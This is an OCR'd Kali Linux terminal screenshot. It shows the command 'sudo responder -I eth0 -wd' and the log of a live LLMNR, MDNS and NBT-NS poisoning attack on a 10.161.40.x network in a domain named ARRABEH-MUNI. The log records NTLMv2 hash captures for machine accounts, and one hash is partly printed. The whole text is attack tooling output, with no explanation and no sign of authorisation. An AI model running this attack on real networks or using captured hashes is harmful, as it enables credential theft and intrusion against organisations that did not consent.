 1 2 3 4
2:22
kali@kali: ~/Desktop/Araba
File Actions Edit View Help
kali@kali: ~/Desktop/Araba × kali@kali: ~/Desktop/Araba × kali@kali: ~ ×
[*] [LLMNR] Poisoned answer sent to 10.161.40.75 for name ARRABEH-MUNI
[*] [MDNS] Poisoned answer sent to fe80::c09:c10b:3378:909c for name ARRABEH-MUNI.local
[*] [MDNS] Poisoned answer sent to 10.161.40.75 for name ARRABEH-MUNI.local
[*] [MDNS] Poisoned answer sent to fe80::c09:c10b:3378:909c for name ARRABEH-MUNI.local
[*] [LLMNR] Poisoned answer sent to 10.161.40.75 for name ARRABEH-MUNI
[SMB] NTLMv2-SSP Client : fe80::c09:c10b:3378:909c
[SMB] NTLMv2-SSP Username : ARRABEH-MUNI\DESKTOP-4UHCOVV$
[SMB] NTLMv2-SSP Hash : DESKTOP-4UHCOVV$::ARRABEH-MUNI:7a5a8d4991935507:23045DA106330C32667F585EC4A5F31B:0101000
00 004300490
03 0054002E0
04 0041004C0
00 21014BA76
8F 004100420
04
[*] [MDNS] Poisoned answer sent to 10.161.40.75 for name ARRABEH-MUNI.local
[*] [MDNS] Poisoned answer sent to fe80::c09:c10b:3378:909c for name ARRABEH-MUNI.local
[*] [LLMNR] Poisoned answer sent to fe80::c09:c10b:3378:909c for name ARRABEH-MUNI
[*] [MDNS] Poisoned answer sent to 10.161.40.75 for name ARRABEH-MUNI.local
[*] [LLMNR] Poisoned answer sent to fe80::c09:c10b:3378:909c for name ARRABEH-MUNI
[*] [MDNS] Poisoned answer sent to fe80::c09:c10b:3378:909c for name ARRABEH-MUNI.local
[*] [LLMNR] Poisoned answer sent to 10.161.40.75 for name ARRABEH-MUNI
[*] Skipping previously captured hash for ARRABEH-MUNI\DESKTOP-4UHCOVV$
[*] [MDNS] Poisoned answer sent to 10.161.40.75 for name ARRABEH-MUNI.local
[*] [MDNS] Poisoned answer sent to fe80::c09:c10b:3378:909c for name ARRABEH-MUNI.local
[*] [LLMNR] Poisoned answer sent to fe80::c09:c10b:3378:909c for name ARRABEH-MUNI
[*] [MDNS] Poisoned answer sent to 10.161.40.75 for name ARRABEH-MUNI.local
[*] [LLMNR] Poisoned answer sent to 10.161.40.75 for name ARRABEH-MUNI
[*] [MDNS] Poisoned answer sent to fe80::c09:c10b:3378:909c for name ARRABEH-MUNI.local
[*] [LLMNR] Poisoned answer sent to fe80::c09:c10b:3378:909c for name ARRABEH-MUNI
[*] [LLMNR] Poisoned answer sent to 10.161.40.75 for name ARRABEH-MUNI
[*] Skipping previously captured hash for ARRABEH-MUNI\DESKTOP-4UHCOVV$
[*] [NBT-NS] Poisoned answer sent to 10.161.40.132 for name LOCAL (service: Domain Controller)
[*] [MDNS] Poisoned answer sent to 10.161.40.169 for name ARRABEH-MUNI.local
[*] [MDNS] Poisoned answer sent to fe80::393c:b629:adca:9675 for name ARRABEH-MUNI.local
[*] [LLMNR] Poisoned answer sent to fe80::393c:b629:adca:9675 for name ARRABEH-MUNI
[*] [MDNS] Poisoned answer sent to 10.161.40.169 for name ARRABEH-MUNI.local
[*] [LLMNR] Poisoned answer sent to 10.161.40.169 for name ARRABEH-MUNI
[*] [LLMNR] Poisoned answer sent to 10.161.40.169 for name ARRABEH-MUNI
[*] [LLMNR] Poisoned answer sent to fe80::393c:b629:adca:9675 for name ARRABEH-MUNI
[*] [MDNS] Poisoned answer sent to fe80::393c:b629:adca:9675 for name ARRABEH-MUNI.local
[*] [MDNS] Poisoned answer sent to 10.161.40.169 for name ARRABEH-MUNI.local
[*] [MDNS] Poisoned answer sent to 10.161.40.169 for name ARRABEH-MUNI.local
[*] [MDNS] Poisoned answer sent to fe80::393c:b629:adca:9675 for name ARRABEH-MUNI.local
[*] [MDNS] Poisoned answer sent to fe80::393c:b629:adca:9675 for name ARRABEH-MUNI.local
[SMB] NTLMv2-SSP Client : fe80::393c:b629:adca:9675
[SMB] NTLMv2-SSP Username : ARRABEH-MUNI\JIHANPC$
(kali㉿kali)-[~/Desktop/Araba]
$ sudo responder -I eth0 -wd
KALI LINUX
quieter you become, the more you are able to hear"